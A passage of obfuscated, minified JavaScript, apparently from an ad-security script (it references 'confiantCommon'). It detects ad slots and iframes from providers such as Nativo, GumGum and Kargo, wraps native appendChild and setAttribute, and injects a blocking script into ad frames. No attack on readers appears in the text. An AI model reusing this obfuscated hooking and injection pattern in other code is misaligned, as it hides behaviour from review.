_0x10beb8;continue;case'36':_0x2d9728&&(_0x10beb8[_0xfb0c('0x101')]=!![],_0x10beb8['tm']=new Date()['getTime']());continue;case'37':_0x10beb8[_0xfb0c('0x24a')]=_0x519f4f[_0xfb0c('0x24a')];continue;case'38':var _0x2693ba=_0x3a83da?_0x3a83da:_0x891b0c;continue;case'39':_0x10beb8[_0xfb0c('0x25a')]=_0x519f4f['encType'];continue;}break;}}catch(_0x3ef14c){var _0x59c6da={'label':_0x35081e[_0xfb0c('0x17e')],'isAmpScan':_0x749c26};return _0x749c26&&(_0x59c6da['label']=_0x35081e[_0xfb0c('0x60')]),_0x35081e[_0xfb0c('0x1c7')](_0x500002,_0x3ef14c,_0x59c6da),_0x35081e[_0xfb0c('0x205')](_0x5d5fef,_0x28c17f);}continue;case'1':var _0x41e202=window[_0xfb0c('0x4f')]?window['frameElement'][_0xfb0c('0x18d')]:_0x891b0c[_0xfb0c('0x4f')]['extPlacementProvider'];continue;case'2':var _0x1a6a9d=_0x35081e['KfwLu'](_0x41e202,_0x11ef6a[_0xfb0c('0x39')]);continue;case'3':_0x749c26=_0x35081e['gADjf'](_0x749c26,![]);continue;case'4':var _0x31624d=!!_0x891b0c[_0xfb0c('0x4f')][_0xfb0c('0x1f5')];continue;case'5':if(!_0x35081e['jMiBe'](_0xd64101,_0x28c17f))return _0x35081e[_0xfb0c('0x205')](_0x5d5fef,_0x28c17f);continue;case'6':if(!_0x35081e[_0xfb0c('0x95')](_0x3d3b13)[_0xfb0c('0x13d')]&&!_0x31624d&&!_0x1a6a9d)return _0x5d5fef(_0x28c17f);continue;}break;}}function _0x8157d8(_0x280730){var _0x133cbd=_0x280730[_0xfb0c('0x4f')][_0xfb0c('0x18f')](_0x35081e[_0xfb0c('0x18c')]);_0x133cbd[_0xfb0c('0x1f6')]=0xa;for(var _0x1242b5=0x0;_0x1242b5<_0x419a7a[_0xfb0c('0x20a')][_0xfb0c('0x1f6')];++_0x1242b5){var _0x2f792e=_0x419a7a['nativoAds'][_0x1242b5];for(var _0xc089dc=0x0;_0x35081e[_0xfb0c('0xb0')](_0xc089dc,_0x2f792e[_0xfb0c('0x1a5')][_0xfb0c('0x1f6')]);++_0xc089dc){if(_0x2f792e['ads'][_0xc089dc][_0xfb0c('0x213')]['html'][_0xfb0c('0x1f9')](_0x133cbd)>-0x1)return{'adConfig':_0x2f792e,'ad':_0x2f792e[_0xfb0c('0x1a5')][_0xc089dc]};}}}function _0x3546c5(_0x86bfde,_0x46aa4c){var _0x4a6155=_0x35081e['LzRKi'][_0xfb0c('0x124')]('|'),_0x3c1755=0x0;while(!![]){switch(_0x4a6155[_0x3c1755++]){case'0':_0x55e707['h']=0x0;continue;case'1':var _0x55e707={'adConfig':_0x5a78d3['ad'],'isNativoAd':!![],'tag':_0x86bfde,'k':{'hb_bidder':_0x35081e['MFCBI']}};continue;case'2':_0x55e707[_0xfb0c('0x15')][_0xfb0c('0x7d')]&&delete _0x55e707[_0xfb0c('0x15')]['injectNode'];continue;case'3':_0x55e707['o']=_0x35081e['MFCBI'];continue;case'4':_0x55e707['w']=0x0;continue;case'5':return _0x55e707;case'6':var _0x5a78d3=_0x35081e[_0xfb0c('0x205')](_0x8157d8,_0x46aa4c);continue;}break;}}var _0x23574b=function(_0x26462a,_0x585fc4){_0x26462a&&!_0x26462a['appendChildClrm']&&(_0x26462a[_0xfb0c('0x13e')]=_0x26462a[_0xfb0c('0x96')],_0x26462a[_0xfb0c('0x96')]=_0x389968),_0x585fc4&&!_0x585fc4[_0xfb0c('0x13e')]&&(_0x585fc4['appendChildClrm']=_0x585fc4[_0xfb0c('0x96')],_0x585fc4['appendChild']=_0x4eb9b2);};function _0x569d34(_0x3e1c86){if(!_0x3e1c86)return null;if(_0x3e1c86['length']===0x1)return _0x3e1c86[0x0];for(var _0x2cde6=0x0;_0x3257c5[_0xfb0c('0x35')](_0x2cde6,_0x3e1c86[_0xfb0c('0x1f6')]);_0x2cde6++){if(_0x3257c5[_0xfb0c('0x1f0')](_0x3e1c86[_0x2cde6]['id'][_0xfb0c('0x1f9')](_0x3257c5[_0xfb0c('0x1ba')]),-0x1)&&_0x3257c5[_0xfb0c('0x1f0')](_0x3e1c86[_0x2cde6]['id'][_0xfb0c('0x1f9')](_0x3257c5['qfyeb']),-0x1))return _0x3e1c86[_0x2cde6];}}var _0x547875=function(){var _0x27d0b8={'lsHgI':function(_0x45d554,_0x4c547f){return _0x3257c5[_0xfb0c('0x1b9')](_0x45d554,_0x4c547f);},'QCLJH':function(_0x1837bf,_0x1fbbec,_0x4aa7c1){return _0x3257c5[_0xfb0c('0x16f')](_0x1837bf,_0x1fbbec,_0x4aa7c1);}};try{var _0x280fe4=_0x3257c5['HRbCA']['split']('|'),_0x57bc96=0x0;while(!![]){switch(_0x280fe4[_0x57bc96++]){case'0':var _0x2a21c8=confiantCommon[_0xfb0c('0x1bc')](window,_0x519f4f);continue;case'1':if(!_0x4b73a0)return;continue;case'2':for(var _0x5e6591=0x0;_0x3257c5[_0xfb0c('0x198')](_0x5e6591,_0x4b73a0['length']);_0x5e6591++){var _0x3864f=_0x3257c5['RZhYY'][_0xfb0c('0x124')]('|'),_0x1bd600=0x0;while(!![]){switch(_0x3864f[_0x1bd600++]){case'0':if(_0x519f4f&&_0x519f4f[_0xfb0c('0x4')]&&_0x3257c5['BOZco'](_0x4b73a0[_0x5e6591][_0xfb0c('0x57')](),null)){var _0x4dfbd2=_0x3257c5[_0xfb0c('0x11')](_0x3e3004[_0xfb0c('0x1f9')](_0x4b73a0[_0x5e6591][_0xfb0c('0xca')]()),-0x1),_0x8c9732=_0x4dfbd2&&_0x4b73a0[_0x5e6591]['getHtml']();!_0x27b276(_0x443b5b)&&_0x443b5b[_0xfb0c('0x118')]&&_0x443b5b['contentDocument'][_0xfb0c('0x219')]['innerHTML']&&_0x3257c5[_0xfb0c('0x1a8')](_0x443b5b[_0xfb0c('0x118')][_0xfb0c('0x219')][_0xfb0c('0x199')][_0xfb0c('0x1f6')],_0x8c9732[_0xfb0c('0x1f6')])&&(_0x8c9732=_0x443b5b['contentDocument'][_0xfb0c('0x219')][_0xfb0c('0x199')]);if(_0x3257c5['EkBPV'](_0x4dfbd2,_0x8c9732)){var _0x5b9e81=_0x3257c5[_0xfb0c('0x5a')](_0x4a84b1,_0x8c9732,_0x4b73a0[_0x5e6591],{'isPxlReq':!![],'isSfrm':_0x3257c5[_0xfb0c('0x1c4')](_0x27b276,_0x443b5b),'slotId':_0x4b73a0[_0x5e6591][_0xfb0c('0xca')]()});_0x5b9e81[_0xfb0c('0x224')]&&(_0x443b5b['parentElement'][_0xfb0c('0x1b7')](_0x443b5b),_0x3257c5[_0xfb0c('0x14b')](typeof confiantCommon,'undefined')&&confiantCommon[_0xfb0c('0x3e')]&&function(_0x4d8e4d,_0x3de8ce){_0x27d0b8[_0xfb0c('0x47')](setTimeout,function(){_0x27d0b8[_0xfb0c('0x1ad')](_0x16a060,[_0x3de8ce[_0xfb0c('0xf8')]['ot'],_0x3de8ce[_0xfb0c('0xf8')]['oi'],_0x3de8ce[_0xfb0c('0xf8')]['rs'],_0x4d8e4d[_0xfb0c('0x16d')],_0x3de8ce[_0xfb0c('0x104')],_0x3de8ce['id']]);},0x190);}(_0x519f4f,_0x5b9e81));}}continue;case'1':var _0x2a4aba=_0x3257c5[_0xfb0c('0x202')](_0x569d34,_0x3c117a&&_0x3c117a['getElementsByTagName'](_0xfb0c('0x1b4')));continue;case'2':var _0x3c117a=document[_0xfb0c('0xfb')](_0x4b73a0[_0x5e6591][_0xfb0c('0xca')]());continue;case'3':!_0x3257c5[_0xfb0c('0x202')](_0x27b276,_0x443b5b)&&!_0x3257c5[_0xfb0c('0xdb')](_0x48b4b,_0x443b5b)&&_0x3257c5[_0xfb0c('0xdb')](_0x21da11,_0x443b5b)&&!_0x443b5b[_0xfb0c('0x4c')]&&(_0x443b5b[_0xfb0c('0x4c')]=!![],_0x3257c5['hDuFN'](_0x545bfe,_0x443b5b,!![]),_0x29e6ba(_0x443b5b));continue;case'4':var _0x443b5b=_0x2a4aba&&_0x3257c5['BlEth'](_0x2a4aba[_0xfb0c('0x16b')](_0x3257c5[_0xfb0c('0x5e')])[_0xfb0c('0x1f6')],0x0)?_0x2a4aba[_0xfb0c('0x16b')](_0xfb0c('0x1b1'))[0x0]:null;continue;case'5':_0x23574b(_0x2a4aba,_0x3c117a);continue;}break;}}continue;case'3':var _0x3e3004=Object[_0xfb0c('0x168')](_0x2a21c8);continue;case'4':var _0x4b73a0=_0x47d32c&&_0x47d32c[_0xfb0c('0x117')]&&_0x47d32c['pubads']&&_0x47d32c[_0xfb0c('0x186')]()[_0xfb0c('0x92')]();continue;}break;}}catch(_0x3a66f2){!_0x3257c5['jXwgY'](_0x636d32,_0x3a66f2)&&_0x3257c5[_0xfb0c('0x52')](_0x500002,_0x3a66f2,{'label':_0x3257c5['oquoq']});}},_0xf075c7=[],_0x5d432f=![];function _0x84f53f(_0x4bd19b){var _0x4ce4df={'ihPfL':_0x35081e['zUKDu'],'pLIjd':function(_0x464f2c,_0x123fd2){return _0x35081e[_0xfb0c('0x205')](_0x464f2c,_0x123fd2);},'iANvS':_0x35081e[_0xfb0c('0x1db')],'PMTFu':_0x35081e[_0xfb0c('0x11f')],'QKSaa':function(_0x11c464,_0x57e2d8){return _0x35081e[_0xfb0c('0x53')](_0x11c464,_0x57e2d8);},'pheRc':'SLOT\x20NOT\x20FOUND','WrQUY':function(_0x22e7e4,_0x3027ab,_0x4a7238){return _0x35081e[_0xfb0c('0x1d1')](_0x22e7e4,_0x3027ab,_0x4a7238);},'eOKNs':function(_0x271d92,_0x16556f){return _0x35081e[_0xfb0c('0x19f')](_0x271d92,_0x16556f);}};return function(_0x11955e){try{var _0x75fec9=_0x4ce4df['ihPfL'][_0xfb0c('0x124')]('|'),_0x14a6e3=0x0;while(!![]){switch(_0x75fec9[_0x14a6e3++]){case'0':if(_0x87502f)_0x47be43=_0x4ce4df[_0xfb0c('0x105')](_0x569d34,_0x87502f[_0xfb0c('0x16b')](_0x4ce4df['iANvS']));else{var _0x2e7929=_0x4ce4df[_0xfb0c('0x18b')][_0xfb0c('0x124')]('|'),_0x20fff5=0x0;while(!![]){switch(_0x2e7929[_0x20fff5++]){case'0':_0xf075c7[_0xfb0c('0x48')](_0x29141f);continue;case'1':_0x5bd033();continue;case'2':return _0x4bd19b[_0xfb0c('0x1bb')](this,arguments);case'3':_0x5d432f=!![];continue;case'4':_0x4ce4df[_0xfb0c('0xbc')](_0x519f4f[_0xfb0c('0x83')],0x2)&&console[_0xfb0c('0x180')](_0x4ce4df[_0xfb0c('0x14')],_0x29141f);continue;}break;}}continue;case'1':var _0x87502f=document[_0xfb0c('0xfb')](_0x29141f);continue;case'2':var _0x29141f;continue;case'3':_0x4ce4df[_0xfb0c('0x1dd')](_0x23574b,_0x47be43,_0x87502f);continue;case'4':_0x4ce4df[_0xfb0c('0xc6')](_0x11955e,HTMLElement)?_0x29141f=_0x11955e['getAttribute']('id'):_0x29141f=_0x11955e[_0xfb0c('0xca')]?_0x11955e['getSlotElementId']():_0x11955e[_0xfb0c('0xad')]();continue;case'5':var _0x47be43;continue;}break;}}catch(_0x1294f0){_0x500002(_0x1294f0,{'label':_0xfb0c('0x149')});}return _0x4bd19b[_0xfb0c('0x1bb')](this,arguments);};}function _0x4066b2(_0x55a505,_0x1a96c6){return function(){var _0x4d910a={'WbsTj':_0x3257c5[_0xfb0c('0xa2')]};_0x547875();var _0x530f1d=!!(_0x519f4f&&_0x519f4f[_0xfb0c('0x25e')]);if(!_0x530f1d)try{if(_0x3257c5[_0xfb0c('0x172')](typeof arguments[0x0],_0x3257c5[_0xfb0c('0x1f2')])&&_0x3257c5[_0xfb0c('0xf6')](arguments[0x0][_0xfb0c('0xfd')],_0x3257c5['rCrkl']))arguments=[arguments[0x0][_0xfb0c('0xce')](this)];else{var _0x209f1f=_0x3d3b13(![])[_0xfb0c('0x186')]()['getSlots']();_0x209f1f[_0xfb0c('0x7')](function(_0x1ad5f8){_0x1ad5f8['setTargeting'](_0x4d910a[_0xfb0c('0x1d9')],undefined);});}return _0x55a505[_0xfb0c('0x1bb')](_0x1a96c6,arguments);}catch(_0x57d29c){_0x3257c5[_0xfb0c('0x52')](_0x500002,_0x57d29c,{'label':_0x3257c5['hODGb']});}else _0x519f4f&&_0x3257c5['KIywx'](_0x519f4f['devMode'],0x2)&&console[_0xfb0c('0x180')](_0x3257c5[_0xfb0c('0x231')]);};}function _0x5c9e81(_0x45baed){var _0xdbd563={'oWXGy':function(_0x315c0c){return _0x3257c5[_0xfb0c('0x15f')](_0x315c0c);}};return function(){_0x45baed[_0xfb0c('0x1bb')](this,arguments),_0xdbd563[_0xfb0c('0x11b')](_0x547875);};}function _0x1786f3(_0x38be52){return function(){var _0x49ff3b=_0x38be52[_0xfb0c('0x1bb')](this,arguments);return _0x49ff3b[_0xfb0c('0x225')]=_0x3257c5[_0xfb0c('0x41')](_0x5c9e81,_0x49ff3b[_0xfb0c('0x225')]),_0x49ff3b;};}function _0x339c48(){return window['frameElement']&&window[_0xfb0c('0x4f')][_0xfb0c('0x235')];}function _0x5bcc21(_0x168598,_0x1a5dfb){var _0x4e83f8=document['createElement'](_0x3257c5[_0xfb0c('0x7a')]);_0x4e83f8['src']=_0x168598;var _0x387271=_0x1a5dfb[_0xfb0c('0x66')][_0xfb0c('0x241')];!_0x387271[_0xfb0c('0xfa')]||_0x387271[_0xfb0c('0xfa')]!=='complete'?_0x1a5dfb[_0xfb0c('0xdc')]('load',function(){_0x387271[_0xfb0c('0xde')][_0xfb0c('0x96')](_0x4e83f8);},!![]):_0x387271[_0xfb0c('0xde')]['appendChild'](_0x4e83f8);}var _0x11ef6a={'ACROSS':_0xfb0c('0x72'),'GUMGUM':_0x35081e['AZFwW'],'NATIVO':_0x35081e[_0xfb0c('0x31')],'CELTRA':_0x35081e['EwksZ'],'OUTBRAIN_DISPLAY':_0x35081e['mSPkm'],'KARGO':_0x35081e['PXxSr'],'TRIPLE_LIFT':_0x35081e[_0xfb0c('0x1fc')],'BOUNCE_X':_0x35081e[_0xfb0c('0x46')],'GOOGLE_DISPLAY':'google-display','UNDERTONE':_0x35081e['aWITq']};function _0x66281a(_0x8c2a1){var _0x5136b2=_0x35081e[_0xfb0c('0x12f')][_0xfb0c('0x124')]('|'),_0x487259=0x0;while(!![]){switch(_0x5136b2[_0x487259++]){case'0':var _0xf430a4={'iframe':{'className':[{'provider':_0x11ef6a[_0xfb0c('0x7c')],'pattern':/(tynt-ad-frame)/}]}};continue;case'1':var _0x3ed531=_0x35081e[_0xfb0c('0xb')](_0x269746['indexOf'](_0x35081e[_0xfb0c('0x22d')]),-0x1)?_0x35081e['Lwagp']:_0x269746;continue;case'2':var _0x2d7182=null;continue;case'3':if(_0x35081e[_0xfb0c('0xb7')](_0x180da2,_0xfb0c('0x109'))){var _0x546dbf=_0x35081e[_0xfb0c('0x140')](_0xb375cc,_0x8c2a1,_0xf430a4);_0x546dbf&&(_0x2d7182=_0x546dbf['element']);}else _0x2d7182=_0x8c2a1;continue;case'4':_0x2d7182&&(_0x2d7182['shouldUseMappingAndActivationOverride']=!![],_0x5bcc21(_0x9beaf1,_0x2d7182));continue;case'5':var _0x180da2=_0x8c2a1&&_0x8c2a1[_0xfb0c('0x134')][_0xfb0c('0x191')]();continue;case'6':var _0x9beaf1=_0x35081e[_0xfb0c('0x15a')](this[_0xfb0c('0x83')],0x2)?_0x35081e[_0xfb0c('0xcc')]('/',_0xf56f97)+_0x35081e[_0xfb0c('0xe5')]:_0x35081e[_0xfb0c('0xcc')](_0x35081e[_0xfb0c('0x154')](_0x35081e[_0xfb0c('0x6f')]+_0x3ed531,'/')+_0xf56f97,_0xfb0c('0x8a'));continue;}break;}}function _0x1ca0a0(_0x119479){var _0x562248=_0x3257c5[_0xfb0c('0x54')][_0xfb0c('0x124')]('|'),_0xf767e0=0x0;while(!![]){switch(_0x562248[_0xf767e0++]){case'0':var _0x363a38=null;continue;case'1':if(_0x3257c5[_0xfb0c('0x17')](_0x36ae2e,_0xfb0c('0x109'))){var _0x2ea54f=_0x3257c5['IwEUz'](_0xb375cc,_0x119479,_0x1211f6);_0x2ea54f&&(_0x363a38=_0x2ea54f[_0xfb0c('0x2f')],_0x2858aa=_0x2ea54f[_0xfb0c('0x20b')]);}else _0x363a38=_0x119479;continue;case'2':var _0x2858aa='';continue;case'3':var _0x36ae2e=_0x119479&&_0x119479[_0xfb0c('0x134')][_0xfb0c('0x191')]();continue;case'4':_0x363a38&&(_0x363a38['isExtBlockingLayerInjection']=!![],_0x363a38[_0xfb0c('0x18d')]=_0x2858aa,!_0x363a38[_0xfb0c('0x118')]||_0x363a38['contentDocument'][_0xfb0c('0xfa')]!==_0xfb0c('0x115')?_0x363a38[_0xfb0c('0x24f')]=function(){_0x545bfe(_0x363a38);}:_0x3257c5['BikGT'](_0x545bfe,_0x363a38),_0x3257c5[_0xfb0c('0x11')](_0x2858aa,_0x11ef6a['OUTBRAIN_DISPLAY'])&&_0x17b815(_0x363a38,_0x2858aa));continue;case'5':var _0x1211f6={'iframe':{'id':[{'provider':_0x11ef6a[_0xfb0c('0x133')],'pattern':/(ad_is_\d+_ifr+)/}],'className':[{'provider':_0x11ef6a[_0xfb0c('0x4a')],'pattern':/(ntv)*(iframe)/},{'provider':_0x11ef6a[_0xfb0c('0x137')],'pattern':/(display-frame)/}],'frameBorder':[{'provider':_0x11ef6a[_0xfb0c('0x39')],'pattern':'0'}]}};continue;}break;}}function _0x4ec9bf(_0x571138,_0xef7415,_0x4167d4){var _0x3270c2=_0xfb0c('0x8f')[_0xfb0c('0x124')]('|'),_0x46e500=0x0;while(!![]){switch(_0x3270c2[_0x46e500++]){case'0':var _0x30f00c=_0x3257c5['IwEUz'](_0x1ba96f,_0x571138,Object[_0xfb0c('0x121')]({},_0x4167d4,{'tag':escape(_0xef7415)}));continue;case'1':return _0xef7415;case'2':if(_0x407736[_0xfb0c('0x1f9')]('<head')!==-0x1)_0xef7415=_0x3257c5[_0xfb0c('0xab')](_0x41fe81,_0x407736,_0x3257c5[_0xfb0c('0x175')],_0x49aee8,!![]);else _0x3257c5[_0xfb0c('0xa4')](_0x407736['indexOf'](_0x3257c5['NTZkQ']),-0x1)?_0xef7415=_0x3257c5['cQeIh'](_0x41fe81,_0x407736,_0x3257c5[_0xfb0c('0x43')],_0x49aee8,!![]):_0xef7415=_0x3257c5[_0xfb0c('0x1e6')](_0x49aee8,_0x407736);continue;case'3':var _0x49aee8=_0x21ac9a(_0x30f00c);continue;case'4':var _0x407736=_0xef7415;continue;}break;}}function _0x17b815(_0x553e43,_0x586d7a){var _0x3fc240={'fntne':_0x35081e[_0xfb0c('0x73')]},_0x6f23a5=_0x553e43[_0xfb0c('0xf4')];_0x553e43[_0xfb0c('0xf4')]=function(){return arguments[0x0]===_0x3fc240[_0xfb0c('0x13')]&&(arguments[0x1]=_0x4ec9bf(_0x553e43,arguments[0x1],{'o':_0x586d7a,'id':_0x553e43['id']})),_0x6f23a5[_0xfb0c('0x1bb')](_0x553e43,arguments);};}function _0xbb2d3(_0x444a18){var _0xf6d2ca={'div':{'className':[{'provider':_0x11ef6a[_0xfb0c('0x246')],'pattern':/(tlod)/},{'provider':_0x11ef6a['KARGO'],'pattern':/(kargo-ad-\d+)/},{'provider':_0x11ef6a[_0xfb0c('0x1ee')],'pattern':/(ut_container)/}]}},_0x5b62c8=_0x3257c5[_0xfb0c('0x52')](_0xb375cc,_0x444a18,_0xf6d2ca);if(_0x5b62c8)return _0x5b62c8[_0xfb0c('0x2f')][_0xfb0c('0x18d')]=_0x5b62c8[_0xfb0c('0x20b')],!![];return![];}function _0x57d5dd(_0x46fccc){var _0xc864ed={'jDgQp':function(_0x6064ca,_0x45d231){return _0x3257c5[_0xfb0c('0x21b')](_0x6064ca,_0x45d231);}};return new RegExp(_0x46fccc[_0xfb0c('0x22b')](function(_0x2f5b99){return _0xc864ed[_0xfb0c('0x25c')]('(',_0x2f5b99)+')';})[_0xfb0c('0x240')]('|'));}function _0x20bfc2(_0x2184a5){var _0x291a6d=_0x2184a5['parentNode']&&_0x2184a5[_0xfb0c('0xb5')][_0xfb0c('0x134')]['toLowerCase']();if(_0x3257c5[_0xfb0c('0xa4')](_0x291a6d,_0x3257c5['sgHMh']))return;var _0x309ebe={'div':{'id':[{'provider':_0x11ef6a[_0xfb0c('0x1d3')],'pattern':_0x3257c5['BikGT'](_0x57d5dd,_0xf075c7)}]}};return!!_0x3257c5[_0xfb0c('0x52')](_0xb375cc,_0x2184a5[_0xfb0c('0x1f3')],_0x309ebe);}function _0x121769(_0x262bd5){var _0x14380e={'div':{'id':[{'provider':_0x11ef6a[_0xfb0c('0x218')],'pattern':/bx-group-\d+-[a-zA-Z]+/}]}},_0x494775=_0x3257c5[_0xfb0c('0x52')](_0xb375cc,_0x262bd5,_0x14380e);if(_0x494775)return _0x1b633d=_0x494775,!![];return![];}function _0x1e1fbf(_0x60c556){var _0x438652={'div':{'className':[{'provider':_0x11ef6a['ACROSS'],'pattern':/(tynt-ad)/}]}};return!!_0x35081e[_0xfb0c('0x145')](_0xb375cc,_0x60c556,_0x438652);}function _0x3afb0d(_0x58313b){var _0xf94b6a=_0x3257c5[_0xfb0c('0x256')][_0xfb0c('0x124')]('|'),_0x2ae65c=0x0;while(!![]){switch(_0xf94b6a[_0x2ae65c++]){case'0':var _0x1952a9={};continue;case'1':_0x1952a9[_0x11ef6a[_0xfb0c('0x39')]]={'className':[{'provider':_0x11ef6a[_0xfb0c('0x39')],'pattern':/(celtra-ad-inline-host)/}]};continue;case'2':var _0x392107={'div':{'id':[{'provider':_0x11ef6a[_0xfb0c('0x133')],'pattern':/(ad_is_\d+)/}],'className':[{'provider':_0x11ef6a[_0xfb0c('0x39')],'pattern':/(notranslate)/}]},'iframe':{'id':[{'provider':_0x11ef6a['GUMGUM'],'pattern':/(ad_is_\d+_ifr+)/}],'className':[{'provider':_0x11ef6a[_0xfb0c('0x137')],'pattern':/(display-frame)/}]}};continue;case'3':return!!_0x451bf6;case'4':var _0x451bf6=_0xb375cc(_0x58313b,_0x392107,_0x1952a9);continue;}break;}}function _0xb375cc(_0x5414a0,_0x1054cc,_0x10f2a7){var _0x5dc0bb='0|3|2|7|4|5|1|6'[_0xfb0c('0x124')]('|'),_0x1813b4=0x0;while(!![]){switch(_0x5dc0bb[_0x1813b4++]){case'0':var _0x1e2182=_0x5414a0&&_0x5414a0[_0xfb0c('0x134')][_0xfb0c('0x191')]();continue;case'1':if(_0x1e36cb)return _0x42c35c;else{if(_0x35081e[_0xfb0c('0xb')](_0x5414a0[_0xfb0c('0x1d2')][_0xfb0c('0x1f6')],0x0))for(var _0xbeaa0c=0x0;_0xbeaa0c<_0x5414a0[_0xfb0c('0x1d2')][_0xfb0c('0x1f6')];_0xbeaa0c++){var _0x34b096=_0x35081e[_0xfb0c('0xf7')](_0xb375cc,_0x5414a0[_0xfb0c('0x1d2')][_0xbeaa0c],_0x1054cc,_0x10f2a7);if(_0x34b096)return _0x34b096;}}continue;case'2':if(!_0x5eee25[_0xfb0c('0xb2')](_0x1e2182))return null;continue;case'3':var _0x5eee25=[_0x35081e[_0xfb0c('0x158')],_0x35081e[_0xfb0c('0x89')],_0x35081e['mFrLW']];continue;case'4':var _0x42c35c=_0x35081e['mGUmT'](_0x3a78b7,_0x5414a0,_0x1054cc[_0x1e2182]);continue;case'5':var _0x1e36cb=!!_0x42c35c&&!!(!_0x10f2a7[_0x42c35c['provider']]||!!_0x35081e['mGUmT'](_0x3a78b7,_0x5414a0[_0xfb0c('0x148')],_0x10f2a7[_0x42c35c[_0xfb0c('0x20b')]]));continue;case'6':return null;case'7':_0x10f2a7=_0x10f2a7||Object[_0xfb0c('0x221')](null);continue;}break;}}function _0x3a78b7(_0x3d332e,_0x38fa36){if(!_0x3d332e||!_0x38fa36)return null;for(var _0x37447f in _0x38fa36){if(_0x38fa36[_0xfb0c('0x159')](_0x37447f)&&_0x3d332e[_0x37447f]){var _0x5ec424=_0x38fa36[_0x37447f][_0xfb0c('0x98')](function(_0x3c066e){return _0x3d332e[_0x37447f]['match']&&_0x3d332e[_0x37447f]['match'](_0x3c066e[_0xfb0c('0x90')]);});if(_0x5ec424)return{'element':_0x3d332e,'provider':_0x5ec424[_0xfb0c('0x20b')]};}}return null;}function _0x1bdd9c(_0x2b92c5){var _0x825754=_0x35081e['kYyMj'][_0xfb0c('0x124')]('|'),_0x3e5cfa=0x0;while(!![]){switch(_0x825754[_0x3e5cfa++]){case'0':var _0x496dd7=_0x5d3610;continue;case'1':while(_0x496dd7&&_0x496dd7['nodeName']!==_0x35081e[_0xfb0c('0x2')]){_0x496dd7=_0x496dd7['nextSibling'];}continue;case'2':if(_0x496dd7&&_0x35081e[_0xfb0c('0x53')](_0x496dd7[_0xfb0c('0x134')],_0x35081e[_0xfb0c('0x2')])&&_0x35081e['ZqkKQ'](_0x496dd7['id'][_0xfb0c('0x1f9')](_0xfb0c('0x2c')),-0x1))return _0x496dd7;continue;case'3':return null;case'4':if(!_0x496dd7)return null;continue;case'5':var _0x5d3610=_0x2b92c5[_0xfb0c('0xb5')][_0xfb0c('0x152')];continue;}break;}}var _0x1b633d=null;function _0x254c0d(_0x185c7b){for(var _0x2e01ff=0x0;_0x2e01ff<_0x185c7b[_0xfb0c('0x1f6')];_0x2e01ff++){var _0x4bc286=_0x185c7b[_0x2e01ff];if(_0x35081e[_0xfb0c('0x1fa')](_0x4bc286[_0xfb0c('0x42')],_0x35081e['nWYqS']))for(var _0x24dae1=0x0;_0x35081e[_0xfb0c('0xe2')](_0x24dae1,_0x4bc286[_0xfb0c('0x1a0')][_0xfb0c('0x1f6')]);_0x24dae1++){var _0xd39ce6=_0x4bc286[_0xfb0c('0x1a0')][_0x24dae1];if(!_0xd39ce6)return;try{if(_0x35081e[_0xfb0c('0x14c')](_0x1e1fbf,_0xd39ce6))_0x35081e[_0xfb0c('0x14c')](_0x66281a,_0xd39ce6);else{if(_0x5d432f&&_0x20bfc2(_0xd39ce6))_0x35081e[_0xfb0c('0x9f')](_0x23574b,_0xd39ce6,_0xd39ce6[_0xfb0c('0xb5')]);else{if(_0x35081e[_0xfb0c('0x143')](_0x121769,_0xd39ce6))_0x35081e['Mwfno'](_0x23574b,_0x1b633d[_0xfb0c('0x2f')]);else{if(_0x35081e[_0xfb0c('0xbe')](_0x3afb0d,_0xd39ce6))_0x35081e[_0xfb0c('0x24b')](_0x519f4f[_0xfb0c('0x83')],0x2)&&console[_0xfb0c('0x180')](_0x35081e[_0xfb0c('0xea')],_0xd39ce6),_0x35081e[_0xfb0c('0xbe')](_0x1ca0a0,_0xd39ce6);else{if(_0x35081e[_0xfb0c('0x11a')](_0xbb2d3,_0xd39ce6)){var _0x58191d=_0xd39ce6[_0xfb0c('0x199')];_0x35081e[_0xfb0c('0xbb')](_0xd39ce6[_0xfb0c('0x18d')],_0x11ef6a[_0xfb0c('0x103')])&&_0x35081e[_0xfb0c('0x19')](_0x271133,_0x58191d,_0xd39ce6),_0x35081e[_0xfb0c('0xb6')](_0xd39ce6[_0xfb0c('0x18d')],_0x11ef6a[_0xfb0c('0x1ee')])&&_0x270afc(_0x58191d,_0xd39ce6),_0x35081e[_0xfb0c('0xb6')](_0xd39ce6[_0xfb0c('0x18d')],_0x11ef6a[_0xfb0c('0x246')])&&_0x2129b5(_0x58191d,_0xd39ce6);}}}}}}catch(_0x2b343b){_0x500002(_0x2b343b,{'label':_0x35081e[_0xfb0c('0x223')]});}}}}function _0x271133(_0x126954,_0x4a0ecc){var _0xe4decb={'iframe':{'className':[{'provider':_0x11ef6a['KARGO'],'pattern':/(kargo-creative)/}]}},_0x2fe5c4=_0x3257c5['dWyaV'](_0xb375cc,_0x4a0ecc,_0xe4decb),_0x3b0c41=_0x2fe5c4&&_0x2fe5c4[_0xfb0c('0x2f')];if(_0x3b0c41&&_0x3b0c41[_0xfb0c('0x118')]){var _0x20fc60=_0x3257c5[_0xfb0c('0x156')][_0xfb0c('0x124')]('|'),_0xef0cb=0x0;while(!![]){switch(_0x20fc60[_0xef0cb++]){case'0':var _0x26bcbd=_0x4a0ecc[_0xfb0c('0x192')];continue;case'1':_0x3a6682+=_0x3257c5[_0xfb0c('0x21b')](_0x3257c5[_0xfb0c('0x21b')](_0x3257c5[_0xfb0c('0x1ea')],_0x160ee3),'\x20-->');continue;case'2':var _0x5b2082=_0x26bcbd&&_0x26bcbd['slot']||_0x5c1ef7&&_0x5c1ef7[0x0];continue;case'3':_0x3a6682+=_0x3b0c41[_0xfb0c('0x118')][_0xfb0c('0xde')]&&_0x3b0c41[_0xfb0c('0x118')][_0xfb0c('0xde')][_0xfb0c('0x10c')]||'';continue;case'4':_0x2d4167&&_0x4a0ecc[_0xfb0c('0xed')]();continue;case'5':var _0x5c1ef7=_0x126954[_0xfb0c('0x203')](/kargo-ad-(\d+)/);continue;case'6':var 